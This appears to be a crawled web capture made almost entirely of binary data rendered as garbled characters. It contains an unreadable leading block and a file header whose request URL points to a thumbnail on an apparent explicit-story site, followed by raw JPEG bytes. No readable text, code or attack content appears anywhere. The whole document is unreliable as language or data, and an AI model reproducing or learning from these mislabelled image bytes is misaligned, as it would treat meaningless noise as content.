P��z_yM��μ�i�^ۺz��ʺLL�Y���/�xέr?`��*>�{sӜ$�ԦW�-�Md(��2*Zm.�!ɐ��RPRHE��������i�*R�Y&`�us�Z|�LP�.[��R�@y^Kb��@U���aJt�'�tӥonT[R�b4�_cO��v��F6Je@��1j58�,)���H-IZ
R��k��a���g����>�}�s��F���*���8;+Cw�d���H=�իҲnZ��(Ys&Gz6�R�vfό�%)��M|"�$,ܒ{L����a��򾐐$릺�^|{X��w�_$���� O=�m^�R$�A+����m����鎦���K�-��N�n�]*�~��k[�A��V�J��>Z�V� ]@��\v7돭&��*^����ք*4����9|��֓rBO�ֵ�_�_z��Χ��V� �q�^^��1u��Q	
������˶S��������`Dd��S�3JR�uJ�
�zs�� {�{�rS*r@��Z�ی�0�f�'X�:���jL�N`T��H��� ��(:����̀@ڞnA���Ͽ��#�/qj���F�H�w~��C���W6m��;(x�>qV�D����R�(�T�Z�O^B�ǈ��wpj��1��P�nC�,�'E��NG�D8钆�r���7��$꽰<[6�9S��<�䒅�����ٓ����-&�%N��T��-F˩gi�:"Z&�u��U��R{���J�yu���8�\+��~� ެ����+l@%6�m�8`�P'�Q+S% ��z�[��.��
��l1��	є )I#N�ӭQ7�7'������րI���&BR���Itv�&�'i�nz=�4�N�<
3 Vzm	���-�$����b�$�T��=�'��@h!�!#h�cd����PRgh����&E*3?�R��z�������jg�L\ubT� u����[kJ�i`	V�	 v=:aB�A ��M1Z��d�Ts�M5mCi�,8�[i���Ro9�����'�L3C��I�c�H=l�$鿔�i�w]����[��x!��U*�R�%r"���m�]R���[J�}'�ؐ���z����G�*�
�g���YZ��0^IR���ip�st���S�B ��4�3�3@*̙�U�����șf�/d����ɵ��Xii�=M�S͸���~O��ڋ�����j$uҨ_m��p�۶��N%Ѯ�dY:
��~d�£�k��6P
��h�Դ�:�|��s��_� �m��0ZD �u��b�.����!���ju��T)0ԑ1{�)��?�g)��,�� p�[�{{� }qe6�l����+S�d�ҫ���K��&BS���=�WOm��m2[ũB:w��k������FT�Z�^�~�l�� �^�dn����EB�'�H��-l��.�%^�� |������~��4��N�������Ɲ��/N}!�L� �%D)h� P�|�M����S��g��H�&�7AҼ�/4Ȕ����J��w�i�u������'�&\2��
	��O_�� i.i�&;���~K�
��mZC�ߌ�[��~���b��0���$��zM4��M���?��J)Q��eD�i]R4z��v������ ���N=?�-p���K�0��2L����=+��nX鿾m.�/(����F�6oL8fǕ%���7p�./�6�����V�Sm�M9���W!�-\b.VgY�w��*���m+߹;n6 ����IS�(?��)���F&#]}z�qP�����,/o���\�(�1[*�-�<�iΗ�Z�Ae{��	*��k��6�p�����B����� �m (�k�P��wS�R�M�s�pa�8A��h�����9)��`\�^f�		��8��~�r�f�:� i�>�b���P��L�q� Q�FnuK)*"B'��Q����z~ o�n�B%�xS�+�u1�H���>^!�%��J��:F�>UyPI�I@�ҽ�����(�����i�kH�>�Q�1��5�O�m��<�5�CIyA)V���I��<�]ΚF�SER�̦{���M"��Z��Z�EB�6���ڋ-�qYɰ"��! ��T��H=G!֘!��P:�M8
����C.�h?�\I��A��e�MLm�L���̄6���>�ot  �AH�/2����G<�.v���<�0-
����uI�Ro�ʗSRi�uZ��/��(/�4�.���j�j(s���>���O��	T�4�Q ��fn��@����G���IM��\�t�rL#���+��!d*Ď���\��� DiHL�?/���2��P�U����؛s�4�"i���hi��Qh�K*J[�@=7ԡ��8�.����� �>?ӟ:|��e��j��Y*)[@��xHM��c�TJ��޺R.���4	�Z\�ꇅz�iL�vb�E�7�\(�V��s�ħbn�Q� ��?zep�m� k��X���.�k�+VΉRҕ[p��ߞ�`�C� �|}|j:��w������#�ڠ� �|�9w>�%!
Q?�v�|\���� ��}��1���;�$����#���\/~���� �V�Z���9�,;��"�p� ��md�{�X�'{!y�1d�^�$=�¼���g�8�FO�
��~�)�+IZ�	YR���C�O�-�6ǼR�'�=� �@Z�AjR�\ә�r��φq��s��p��H�ҳ܁o��dݺ�fR�|���p����I��O-�!�(�˲�JA)?�c�
7r���r}oZ6�&;��UKsi9ν�Gw)SQ�PG��� �Q���P����)b��ڲ ��?ZU r��S��g��v�*bE�̣�)�b��O̍��s3�$��������L�&ܺ�K� *I�GZ� �XuS�c9u���ey��2F���z*V�
U��2���*��ɾ:���}�2�%�3�w_�����4a�-�y�?���qٌ��َ�  N��w�����c��p������@�P$�=u;뮵���I8�)~��3a�S�6��Z!L�-�����nE��'��/��q�R�&R;���U���Ik��^�|\R� �Y'�,A�O�>��,�$�)��HK��h�J�|{a.��+�x ���mg`��qi�o�q\A��KJ �S�G�N�02���SvJ6�3�S[�t�E�ol=Vx��SH,+7���ݢ]�Ÿ�:��)�n���!ӨU&Q�O;�ߵd}|�E� ��Xް�����yhi��.��@I@H���#T�,v�S��jh|��n�p
�~�� �U��mr8ܴ�=��<�?z�Uս�E�R�@!I�Q�ʋ�2���YYǛYa�R�R֠6%1B���e���U�	�֩s0�;����S��*��/�A2w
�#`~�
��,C�sIR͂dT�I����x��Ob��ZJ�q[G"E{9�����$���Hܝr�����">R�9�Z��<����|�Lz��@�	ȥ-cy������ZG�2`⣘h���8���aMC����ʊZP%'u��6.�m_�BGւb,� ?Z�U�c�:CE�:�LܫTN�lQ_�I�7	sv+���&�_;�7�I�0X�Q�?ZJ��2c�u�ehy�.�XQN�O���_��pv�(Z��O�KP�I߻�ZOy�O�K�=�a����Ji�0;}���y]����>x���í���n�:[VT�n���=������N��$�7��I�w"�#�u� �!�H΂��[�2 �~BF���I���/͕�a��Ja&<k
hL3�3H��Kf��,�N$����/ �h��V'��|T{�8W� �S׾���m �������Ӛ#�R�n<G�</�1Q��6�ܭ�"���QQ��V�H(. ��D  ���Q���'3�p(��Q�R���(�n����&d� oV&j�ҿ��� &<8���
z;̠��A
����̈́Z�,�!(���#�.���i�$��nx@�t�ՂƎ�(�b4ڔ��)%<�����{�8Ć�M�Z8�:	��3�yN�[�.�]��W�#=�A��*Km-��eKq?!�����slY��0���{0�-��\��y#��?j7�b8kKπ\D���r�U�2W��HQ�t�8I�☭%eI<!|t��{j��/3 ���=��`��.�)j9�3#�t���n�:��� T�'���1o]-j̩�����T�/�mJ���A�I`7Q��^*B�.CJU��,PA���?<~$������_�iA3�IR �r�,�+/Agj��=>KR�v�ܳ` I76���^sv���A�9��M"�b:Uk���!Jβ���J���J��h����$"�I3�iHs���	O��L�r�:ܕ�y�;kCK��dL��뿮�^ٕ����M2�0�t�-�n�l	B�	��@_�Ŗ�S��i�µCD%~���']#�R���^Z)���&.�)�Ӣ��Ϙ�@=��c�=���1�GD���F�UC{h�bۇ�yr��]A��a��X%Ny��r	$#����_gX`����oݔ��#�Ҽ��YN�y�d��xN���N])�mmƽ͍�6�6�� �,�[ڥp '�__:�aw�Y)��wY�Ӭ*��.�yR[l4M��u :�k�4���*Ԛ�%v[�)Q��'_�I�A��G�ʕ�Y�x,$�iRn��oM��bY�<�G�V�aK@����Ucwd��Sc���W�A�=��������*���D���3Ji���F����:�E�H�9�{�Yj$���$΃�>'m)���[�R=�`@��=�s�Q2�]�W`*�������ʖ�yy	��
�=i#�Mq��z�-J#O��F�>t%\���S�i(����F���ze��My��EM�N���-A qe���ֱ���[���B��`���܍:�"���1\1�.Ҧ�
:*s�u �:9d,�(���B�V�
��e�(p
N9Cۗ��F��gh��B���?��ug�~;��i�b/��2�% �c�j��8�
Fva�f1�QC`��C���S��� ,x����=�^_N����ˮ�y��+�n����V�[\���`�;�H��!q7����
+J��JT���N9����[��e7����U�g�9z�C��j���p�K{����Bw���6���灉Z��F�O:����b���&G�A��x�v�Ꞗ��Z�9�;��Aq�)Y�3OQ�JEŃ��(��A��a�R"J�ϣ��}�~�Ј=�]�c1)~[J�=*�!V?�����w��(P"jRo�@I�~�x�'�GYY���7M���??��(�p@�+a|��7#֕�hJYܧ�7��Lh�Ov��z��As����+򡘩;�sϤ[�?���/0�ԍ&�7z���h��JEʆ�+�ȿO�4�AD�ʜ� �6�HTu��ʂ�R��Eh"�iR����Չ.���	BE�=0��D��)<���c-��<��Ρ�����|��/���ڕ2�!."������4J��QP��P ��X$`��ַ�Ʈ\M�U��D�}
���-����-$Ĩ�?�e�^&�]��bw����ւ Uv����L�Z��BJ|��4!H�J~F&�|1�a������kǶ6�7x�	9.@9ʼ�m�oS� ���,�.ğD�R�_�V�o6s�g�)ArdV��N�%��7��  -���7�J�N�-�l2��1:��E����~��o*�	Dk�4�oY?.4|�}Y�<��:J�#Y�RV��u��o`;c���~x��iWV�a��	
K��;�Aҹӏ?�5È}����@ ԝ'�U�u�3g��K��&7��jj_W��<�d��#h���c���k6��e�ޠ&Ol�����Ǵ���-�;yԥ+Z��ID `��
':<�y!��p�Tm`����rp�Y�6�Z���4�\aĘ��5p��2L��}O?
pE�Ρ��N�b�H ӑ��`��:TI�fb�~�Qcp��lЀ�Iy��
�ͺ���
���:�B���*�*ϼ�pЙ��hY��IIQ@*���[ᫌE$��(�v����u��t�����T��C�ҵ"l����6=��,�.���EVUB�3Z�����
-�e)sn����7liY���A�鿣Q�˵(%]�G�>�B��O�,8���P����	�D� ,X�2�� !Q�5b�����8�H�]�IR�RU{)D�� ��al=WiAH$t��Gq�gC��^N��4�z����Dɔ�6����UU�+h@q�BBzq�����᷆÷v�ܣY�$�1\����i��әЏ�H�Ya2��BM�
�͍��}q���%�!����i�^{cx{�ikH2�fd�)��Yb�)��\[i))�b�~��1JP���_�:��OJ���A�P�p"8	r�Cw�
i@�[�L7y��+��kM*v��6c)	ii"{�)��y�3#.��
6��IR�f��m�y�'1��Z��KpT��:��������M�6ʝ.e�H-.��QH��)�BR���it�\��� v�3{H�����t��؍���֯����\��$���@4�4I�i^IȚcO�
|J�u��[EV�f��픥	)�[��(��ؒ8�Q� �f#q�!�[��PU�扞U|=�ի4?�����Vr�����L
e��r��*�S�hR��Jjì+�;�K�*;����i� şƛ�~���%ðqZs�S��){\��Ku�-Ѐ�JJr�� ��F�FQSH[e��@+H
 #�x��>��M��Z���6���$��P�p&k�� 5p��n6�2�0 3>'m�t��f��-B��52�ְB��\pS~� ,S�}췇8�/ɰ�~Xʐ��H�������Sp�{�))�?� ��yާ�K�I;,�M֐쨉e�)Q*RP����G�����:��0���rLW�z6<�u� ��Ŗ#n�[��Am��6���.|�A��!���H~���$95(J��п�rH>�r'~����.��,�u�ʁ+qi�@ �]=��%xg�}�"��:@@-Ϗft�PUfAə)k��g���Ft���=6�����L��u)��(m��b�����7�Y�����@�	ͦ�v�U��qFs���A9H�A?`w��� gL���!i4\�B��zg���X�Wh>�d49m�c{t� ��q��{��c��QԂjq����������e��	���[��kB�k�lm���|Η�y��0�IC��*��}<n���A,+c�M5��Eq+V�yh$;Z�)&�� "�
҆�Hs�ם<�������d��;��I���ØkԺ%�S�Sꏦ*���O��*�[c��Z�'�÷ԩ�uA��\߼�*u�����^�^$5�zi>t�(e܄� �*��Z�9J��
R��d��V�\)$����3��V�3	Y��<�Rt�[�(��9]�Hs&O�ӥ|2�I|�7�Mc�Uh�	�\�����)� ��ӘB�&�%W! l�*��F#|��i�8�tP�m㾡x����Kmxջj�S'0��~R�x{Ҭ��h�ZA�h�+�N�Ia3�R�/��K󔳹J&��@�,>
�<�q�&��-V��Kl��4Sz�j���m�	��"蹘$�����������^��#-�h���%��5�W�*��K)uR ^��Bz_�����ka|������^��n\2w���k����ƣh�Xi�
�l��lr�'S㡨;�+���R�+��\,Ȕ�It-�%8��Q7%��ɽ�8�~�?p'
���7�[�dB�����ihk'�� ���8��._ex��c��CJZ3(�J�a��{�9���=%*x��t�~O�ɾ�ї�X��� B4�JEUw�����7�����uj�GΗ��Lh�����#�M��&�1�m��P#�~���o�e%�!%K�@����%*��m��Ԅ���W t�=~�p�p���tӧY?([��9��D���5�꣸��4�:�"�9HM��%.��VT�z�ք�ڒ�<�?a�s��Z� ����X��p����"BB�vS�v�2�{%�(&�zA6�,�ٰl��5�~�..���6�u�4�D$%�=[G
$�w�[��l ��z�C�9�j���X�=6��&�hî$�'mu񬶍h�����><2]T��)��
f���8����.�e*��)�О,ĕ�a<��-'�N
3R�S��;��5 �pB���1�� ��V����
R6�cY��y��^)��/23�ן��*v�L�8ӭ=
 �X�_�v��rم�h�}|*���YRTM~?J5��=�������TH�<X�:bN��eY�t�U��%E�Ǉޘ¯���@Z�M��OȌ;M�/���m�*��� Jd%�����L���k3Ia���Ԥ�K����RT���[�bs�])��N�Ԛ�p;+K�D$�^�6ߗ:)�EFά3��:�F�O�� ���m�oHO�i{y�rɛ������ #�Ӑ�벸
]��0��_�א�4��ܚ�o"����A�Pj�������o�l�"�S�\s߳��[eiB�@W=�t�]	k�6�W�N8�M˭�����`��_	�FZ��i�����2�<�����Ab�r���AP����G���,�}�E*�΢=}��mHJ�lAV�� �R��A�I�#n��V�*HC�qK'n�ܒS�S�P�n�ӕ1�S<��xx)0����u3>�h��֥4�;P��@r��(�Ȱ���[
xޗ��� ���`��*o�b�&�2��������OijT�]%��$�:Ӄ�1��6@+9�)[�aM����:��Xi����j�Qmdn�H ����	���-�5qj��� p)J��z�	�LV���?2�	<���r�S����\�6�%�I�U�\J�M�,�a\��h�k��YC�rO�~೏al� ����I��@�M�����8ߊn0���fn�z. �ҷ��>�i�6=1���ڱ2R���X!��m�m���oç	q�YaM4}�+���g��ڎa�LWs�X�(���&2��S��ڊ�uƳD����6�!�ZJcH�-����� I����A��9S�� ��j���
Bw( i?��]�� ��}����е�:���c�JQ{Qs��Y�C��)��$�dHtG�R�&��n��k!f��x��(����j��J	�ΰ�ܙ����յ�	^x�22��{*ǟ�G}i��Wi�[1���ײ�-�T���A��Y���>��ui)II(I6��>��t6�2�){)��41��e�{E�VI]��k3���n������W�3�Q]�Ć򹐦jT�)	�tK�Ɠ��j���ݱ}{��K��щ�IZT��9�A�)P:�1Uo{O]�ێ�%Ar=��R��5���r�aƦB�Y~{�;�e:�)�T��|��(q�%��\7�!��
��M�� ����>5�׼t� ��Z�kD� �_�q�I48%�&�#xr;��/�$�^θ9<����,��ƙ��M��R�p�Q�w$ z֣�Wǘ�� s~�O���bTRU�D���o�NJ�cŀꔤ%>Z��m �tB�׎q�Ih�ڵ
C���ۦ�UΗ(e���9�f'i?�r�A�R|���R;�@�/߿뉃~�ܥ��*�CS��C,�q)��i)�k�]��
��
����_��_����x!n�3'md�G^�-�7�+ã��B�&�HR�	�	��k|�r�m"Ay�Ta˛ws���Nă��v��.�Cqo���	���A�p�}a��7�Mmդ!>�`�F�F�`g�ֳ1����]M��z�HRS��`(���1Z��Z��_�� ��1H��\S~���)O=yn �W3ϐ�Wi)Aش� *��l~Ti���� �k��R ��֋��bb�$X� _�>�ΓA�v�P�&�R?f��}����d�Q� �P������*���. ��kt��)M���q������5aou�0I!*Nǡ���5˖�.�Kg:��H����H� A���c�^��X��h�P:~��)p���d{R��EZȺ��ە[ۑ~qxpջj�d�#~����_�}3�?i������yvBz�*���1GV�Ԅ4,�'Y�ژ���T��9py� ��L2M�̴�i��Z��2��l�i��ի�u��k)��Q�Z��R��@*M���1�.+\����yT׆�6�d�ʺ��� �=P�>ΣU
]jty�7�˪mL��sr����?��Y1�=t��{!I=�du�]?��C�HQ��;��:�e�=v��\��)����i.!	SiP����k_�'��pw/T�+�4�'� ֘{c�.풀�@��]�}
�
ܨ�e:�)�((��t�����pk+v]�l��"{"h"�_��k���iҕ%)��1:��j���K-[�)��C�?3�����RWW+��tT�!�@!	J��F�k� ���܋�A9��;��y_�l 4�nw��[�%:▕m�IP=y�8et�P��[��'7(��[�d8�}Dms��ğ�!$���Bt��7ڕs(B��k�ƾF���*���]%
PJ�A>�ߞI����k+c�ao�q
I#;�ի�/?serӯ�#H1
#����z��8��A�����z��b��[Jl-�7ZD��Uo-k���2c�ޓ3=�RȺ�6�E�Vݏ�j�2jѾ1��"=�}�֠}*�*�q�qM�K��l�G�3 ΄j�i�_:�\q� :Ή^^������hv̙~�F�F�*IP˱�BKJ`#�6,�v��2q���W��6�������h��ӱ�#q�t��8�C� Ri��$�=��S�U-o�l���I��z�5�z�z �)Hm��R�5m���ֶ+4�&���)�wNX0��u��ޤ��>"U��s2�v�6A��y�U3l��&a��N�1	�2d�-K�%Ju��>���E�+�î��8kn{���x�/(�Uٔhdjw�c�>$��G��%b	� 1���vڔ'�c5�)l6�Ą��N���>�o�{]�>��ڲ�*IQ(m)\����)�����n�ZT�J�*О{R�VS��u'Iqµ�A �7q�œ�����xaBr�)��>U'�8��O�%O��� ���h��=a�r�rM�e@6��/�s�'V/k����� ���:��{kl����r��E4�����&�����#�HS��J�`�;�N�(ҍ��ie�oC!IM�M�{{��a eV�6�De ��h񗢰h��$����Ӿ ߸��$@��El�qp��r���RUA�a�%m+zJM�\r�[�yV�
��K�.d:����s����3OyR#$�m�D���ɿ#cV���mJO�ZT2���RL�.e�Nd��5�ο��

--- FILE ---
content_type: text/plain
request_url: https://indiansexstories2021.com/thumbs/391/2705852735248190391_0.v1578665520
body_size: 24975
content:
���� JFIF   �  �� C �� C��  � � ��           	
 �� V 
  !1AQ	"a2q�
#B��$3R���b�&'46drt��(Sv�%57DFc�����������             �� 8    !1A"Q2aq#��$Rr��B5b��3����   ? ����'��>FC��_���?�[�]�)� �s����� 3r�q�k�꫹���U�ӑ���0�p=t���:��&e#��O�z�`��-���A��ӯ32�#$�y]p�}���Q�#} G� �
'�B���y�_��;��<���̨�r���G�Q��RX0׈�N�c!����<��'��\-sb�/�c���0��>��2m����i�/@�D�I,�NC(�ȷ�O�R��6e*�~��M5� xT�ꨧ��I�T}�h�GO��p:U*s�#G-A_�1��^��lTb�"��c!#�F��:���ӕ8&@����#��$Eb�,W=u4V�H�6��Q�.H��� �M8����3����%���,s��B��օG����DA�
/e�2��4��|O��y�e��`�۾�e�?1!�n����ơث'@~��j%�Lx�Wc����T��Q���՞;b;�1t ��y����s�4N���:���=�i%u5T��Gb��Ќ��An�w%Dv���Eݥf��Z-V�c�KxT��$��:�oO�4�"3m��H�>U���~^��-XҔ5γwDڪr��2�=&5ڔ��9�A%a���^���5���g�"Q�y%b�1�*�m���Y�������E�Ab��:y��D>cv��"W*�C��:a�g����©������U���������Fw�,������y�Ս�E�[d�#�� ]}Q�B�hƏ�1=̫ �å���������l��� ;^�#�+�o� i��*~�'EZ*�zD�.S�'���5󅶎�Wc���*�$��ʅr���2=��*��G��+hx��թl�3צ�d��G�F�'�y"�R��!@듡���!v����Ǝ�T��q�:U�\� �U�UPՕ2� j�Yt�fI�۬W�ͳ
�O�v=��99���\�ɂ~��9�����tl�������ާ�����ME��ڮ�)旡�לc�磋�RTd��H��ۋ4>&�d���mk<�A���L�y}�c����\x<�.��7MSV�_��E"CYn�çsu>�pz!k՞dk�nZ�|�wv�F�;A��lz�ޤ�;4�	Q��q�L��oMWs�Nnv����W���!������!IR��#��1�F��v<�Jf#��Oe]VR����73!�,W*�/���U;����i�,G.CtǮ��H�sZ:���CK+��A�9� �^�'[�Lƍ<�3J��s+�@
=�=���A>'ALF�um1���̜�d1�@��G᧽�#k8�>`g��%8K��o�n.-o���ถ[-��w�WVȽ��2���s��U��B8�z.�~$<2�[m���8f�v��=�:�"!��Jy]��%cс1�O~�5!:~c�O?��gѣ�,��xV���\��k^�VH�U=��u�Kzd���q�:�/3����²�zZ.�K�$7U��X9�km�q�C*�<�"����B��G�żFp����2}}� �}n�u���$s(���rN~�Mv����]L/�0\ z�s��זN��O�D��W$3(#�����L�5��$f6nQ4������)�馭
����Z5k�r�,������S�^#o�L��d�J��������>���{�t�����J�/�O��/b�~&�LN���@��-@����&@�q��I �?�����菨�^O�O��	ȝ�umi��#�d���_9�Q�z�P}ǌu�#X1�)\c�����5�#�wf���,m��ƞ��W���[�(_C!샯�_a�y]�/�o���\�/�"��v��OIKZ,�����D�=�l�1>�H��ȹ����[1:u��d�ĭ%C1ry��<��g��ί}/���֡7Ǯ����bې""�$��a&�>R�{��j̸uV�|�
�nO,�md��y2E1�r������̒+�n+Ϸ��<
��%x�t>����o��P�� �"���C@)��d$���H$�	$᭩�,��5Nݮ����C^�(!YA�$C��U���C��}:�'l�w��^ �̋h�Р2���:���<���{��dv��^��r	F���=yY( �7�#`�Q���BV��5�>&tt�^fFr1�E�#1^b]\,U��$�PI����P�D� ���4�(K�YY����]�[�"u����S����o;ޮ�t�@��oYwݩ��eSSP��2EL���N@��:�65��v,�UH�SMU8�����%��Y���GO-=�v#���ګ�,����C.W��Q���B�};��~�.��S�8��~3﫶��V���w����\'2�l�FBF��� kD�����k��rS���./Q5SUTj�D�ոi�%��n�΍<p@
'��LzY7�㨤�������V:2�W��?�[�W]�$�%��7��q���裫��Wm��V� ��k4���r0�'\1͐uT�>��̯���1#Z�Mż�H8%�o��-���[��C�+�
I�p|�?���@hԆ���;�u��V�$�u,n#讵�.m���A�җ�1m�7�1jy��d�'� ̬X6�3�q�1�;J��Q��.;���݁�x��"\�C��.��9�m%�
5���bN���ij�|��N����5cާ�!;��Ti|��c%zi��e�sǸ~Ӝ��_��B��l���� ����ۯӴ� _�9�<���7����'v�,�J�Ο�a���� ���M@��΂���P���&�����U�`�B��i ��S���p=��S�
�o�w �H��||�N�������� �[��D�-��D�IQS%T��U�>��]��I��k_@M;��cե�;(6;έ/��~v �b�Wn������a۵^��E5P��������][1����%�����_nӘؽHze`��́�g�s���وk��k�j���:h���`b�]q�q�oM��J�,<�"�j��9��3������-ݳЎ�ƒԻ��-�T��4#��b.<�Y�\����yq+'F%Y�$�Q�ҥc*yy�d����z�iiE{��(��h�ϒ�UOq��j�bIKSLLrG 9R��r4��[x<��C2+ �,C�[�o�U�[�������ʣ������{j��0��jd�[�����E2�ơ����8�41����^�����ʾR)-���4_���1�e��T�ě�!�<mĴQ�{��۪��e������Uj���z�<� .�$��T����{i�1ԫ�]�I�3���5���È�����m=H�̑�i!�F�`(c5�zw�8�$X��"�T �<Hf-U�V7+�ʙ�{g���l���	��� ы�fJ���	.��n��ػ��3�J�}�;�TDU���<� Q����=����~��qN�0��B�Q
}=����/�<E�`AS,�ьъs܌k�`D7p]I�^6n���[fx�4MP��v���jJ���ˏ�T�ǘt�w��n�aȊ�&�����g��W����QA-�� U�^쯆3����*�9�"U�x�8�^�6t\����u�).�y5p�KdJ��WCӨ�}���"'��y�.T�Uz&:���,s����<,��`�yFy�G]>����P�&~�V�$`��<��R;��+X�b{���$�Й�h�B�����~��Ւ;'�fsd�"|�����n]��r�;� ��mmޖ�^��~���:֥u�<�5�*�W��w'� �.��F'��?�o��m����^�T[j�Sw�h
XIϙ1�?�鯓��5U�bZq�l��ĉ���Ms�o:��c$�ќ������0��I��j�+1����Ն8�H�� 2������WΓ�
0b'o�J·�^��P�y'��)a������(�_m_10�@�]��P�x�ŹM,�䙪�����;��5`��/o�%�B��1���[��Jژ�ęUb$a� �Q�NY�Y5���O-;j�"��'�@���0:����P���!^Z��p�Il�xH����ܮ9s���e��p�.�|�*��>_)�?.RB�%��r�M�(y�K&��ĩm)��J����ϐI_Lg��;��L��Z'"$M�%��I`K4sL�c�>����h7���Z�������n��lsCEI����5+�H�C����}-���ֱ�̤��XpRʔ���`� ��|��0�AΩwҪ�"fN���2/UԶ[L�
�#�y̈́�,O� g:��
��Rۜ�>#|{��!x뼸�{�].���ŵ�jg���Q)�
(H�\�-� 8 j��|*j�|�%��(��`Sc�t�ImK���W�ɤJV\���a�>G�qѻ�'c��o���s^/5T��ޡ��3����t?�I�������K/p]GW�U�vվ6[E4jcǓ$A|���v'��Q0���hF_O��̄׋:=[
��:�&R�#Џ|�j�S� ��1��$l�*�B��:�'�tA�F\}	�L��<��D�\e�g�饣�8���q[��i��<��1��u�g�`�H q�vxs����.̮�����y+��y�utA��i>dhˌz��t�}������WԀΑ���8��Nqb]��mٶ��l����/+�
��R� �a����踣jG=��(Tg�S�+�='���#��>Zd!�uu���5V�5Ǚ�%��nU^�u�㩴T�v<D��7* ��ıE�!��'K�^�D�s�o�F��X8����Н�W�u��z�a��?൑�� y�XJ���x��H't�ݿ�+�z����O��E�J8���|I�Ou��أ��$4�29�o_���A^�x3O���8r#�im��Y���h�=�t�?�ї��}t�h��%%L�,��9�W0���y����֛ұ������L+˶�"�(����57L��#Ӯ��ص�q_�O"b�@�5_h2�=2�	�r�=Y@�;�L��oĂֵ���3�R�!���W?����A������h*��t/w�;Z�I��#�I,
�<��t���:j	�cs$T�+v%}-^~� �hW�eL�=:�cQ��+��� Bt�bJ��2)�Dv�3䁨��C�ܧ������̀�XG���N����u���}����GR�iP�0j���:t?�r5'	Z�� �=�Y
�]��� ����4H�41( �t�~��}�k��L�RuΠ\���Y�?|>�F�����q�^vYX�i��h>D����?�F�n��i�Z�uޝ�k{�����\x�i�2��c��3N�T4�>���:���J�<��f�g�n_*�r���mikh��[M,�O���8$zcVL���� K���&���n��[Y���?.�Ac�Ua�Ԝc�'�U�w�쭟@�*�vq��o| Y��*)�Ң��!��ïBݽs�:!
|A�������Ə�w{�h�PL�Xi(j�Udp�^'��I~�~�j������M5��]���:���n�9MDk��}�;~�$j��z���c+W�6���JY�?xLh�� 嫪8)�L�*����qV���8lo��n�@t��GM-�s�}� �Dz�}Ƕ���֢\�n=b��5�֞:��/�Ur	�}I���(��O�lsh�\��7�k��ý��˱o߬���j?T��9X���_6� zx��]�x�.���a$��0��:y����(gPb� ؞d Q]Xs�B���jm}�n7��nzMI�E�J�����)��4<F�\\�;��yGv^��U���R�s:�$@Gų� �3��������V����wݩY~�>4�-u�����vi]#��G�������t����sD���t��I)����r�G�3�_$������á�z�H]��cQ�c3yg�� ��>߆������c}Bְ�'�&�h���`�l�VT��2:����<���XY��r�5=ήUp�+rHZǙ{a��:��9@�~&h�մ�u�j�RSp��:���Ӧ�7s�S�@ѥ��1O�HW�^@ߔ�u=���e��:HNLxXmpP��9	�c�IX����oo�A���$�iE؅��qy��ȳM�E 
f��}��:l�i]���ܔ;~�W42�� F��bބ��L\�a\K������>R���������g�q롶��
�[N�{R�ڪ�51<�Hd��N�飯�XNXYT�a�l�Z�qX�*�5��&Nf2��g�V�(��Oj�p��p���Y�;�)⠷�]�u��䊥�4w'�h�}s�ޡĠ��3��pH�I�}��Qc�9�yj��B~�����m%�U�L�[���>%��d������}��QEGƓJ��eP;(_+춡�i��Z�ܹz{���w
+��~�m�t���52�0�JGY"�.=B!���/L����ɲ簀t%�xr�l�h��D�'nYk�,%q�6H�I�=��ۃi�z�� K�Y��)�e��i����8�6ǲ�'ش dU�]��ٽ�}{)oJ���; ��S�����ƻ��@?	�J�RH���n%�p�ڥG�)�L��NV!k�;!o�f}bv\cb���j ���`�o�d���j�4���R�$���&(���J�
����ڵ�S�C*|�DQq�g��&��W��{�C�e�� x�Q�4�O�GA�g��\rѠ�e�F9��It��Yg�' ن-B�s�o�j��HZ"@e^u����0�#Z���<��J_�!Y��NG�Xu3�3�;x����$c��G1��M��Q�578�r<�����e;�,���Nc� ���?���%�cp� O��&���tT� �3�&��a�
8��h�?�q����#L�� ��O��N�e�w�7
����p���0�Y.���������2�/�M��dX1%v�M4��S�� jP�,��E��޺ֺMU�c�̃�m� �!��%C�TJ��eA<����{c�5o�R��sV���6�$5T�SX����� fO��� M��L��J��Z�GUUlcL'TI�K� �����O{@��G{(�T��j�Y�SR�t��<�{����50����g�g=������پԑy�ɫ�$�.�$da릏��Ɏ{�-�e��=��]�NI�2(#�#�?������FZ�N�NӤu"O��e#$w���Z�k�q�)�g�G4�h�SF�u�(#�;̥�lC8�����\��kh�аYTJ�e9�������wIy*�;�$]�2�'uf��y09�՛Ϩ1�����%|E<Bq�|l�xx���Jn��-��:� U�Z�&?v4�č#t
�:�X��R���Y�$�/�׈x��J�+�iqj�@$��M`z�<xYn�pFNZHH@\d2a��@Ha(�S�_�g��s��{��Ͷ�b��t���O&���;ժ$+SGV�1��cH�%� >�3��
�^W��!<2)�J�$���n8qi�>&�.61��Y����G�AM��6Wa`p:�Pm{h��x�����m��inC�j���LF��ߪ�G#�3�~�G�����b�,���O�6�$����Ut���m�q����&�ޑP\s�<�3��}����2q��*|�c�)ܒ6. n��g�oq�;ׄʚe�q���
3�)���|t�'#=���
먃Y��y���G8.�޲o�t�X�d��̐�U�{83����V_Mg2��2���k*̬����@�&�L�`gZ8�u�%`�<x�6ꔫ���r�*�ap���L�ɳ�3�.���GTDU�2|�0!F?�5'�G/������pUX�Uxjܨ���I�$�-NH�+�7�H͏c�U}b�Fq�n���aH����<��3��`c?鯙�f��_s��|��̑�s����?]Zp��1G_�g�e.���C���oz<x�rEΒ?��|���� q����3��3�'�,���w���v'�?�ܤ֡�󮎛� ��l�z�}�gƿ�e=���x�� �+��O�Ԟ��~���?H*Sy�՚D��3I!Ɋ�t�#\����ﯚzp�MK��MGR@m�y ��ni��ۖ8U��G�Z7Nn��g-�y�H���P��䤜�,ܡ�l}�{j݉`
